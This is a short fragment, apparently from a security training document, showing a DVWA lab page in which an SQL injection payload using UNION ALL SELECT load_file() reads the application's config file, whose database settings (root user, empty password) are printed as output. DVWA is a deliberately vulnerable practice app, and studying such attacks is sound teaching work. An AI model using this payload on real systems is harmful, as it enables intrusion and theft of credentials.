 <form action="#" method="GET">
<input type="text" name="id">
<input type="submit" name="Submit" value="Submit">
</form>
<pre>ID: ' UNION ALL SELECT load_file('C:\\xampp\\htdocs\\dvwa\\config\\config.inc.php'), '1<br>First name: <?php
# If you are having problems connecting to the MySQL database and all of the variables below are correct
# try changing the 'db_server' variable from localhost to 127.0.0.1. Fixes a problem due to sockets.
# Thanks to digininja for the fix.
# Database management system to use
$DBMS = 'MySQL';
#$DBMS = 'PGSQL';
# Database variables
$_DVWA = array();
$_DVWA[ 'db_server' ] = 'localhost';
$_DVWA[ 'db_database' ] = 'dvwa';
$_DVWA[ 'db_user' ] = 'root';
$_DVWA[ 'db_password' ] = '';
# Only needed for PGSQL
$_DVWA[ 'db_port' ] = '5432';
?>
<br>Surname: 1</pre>
</div>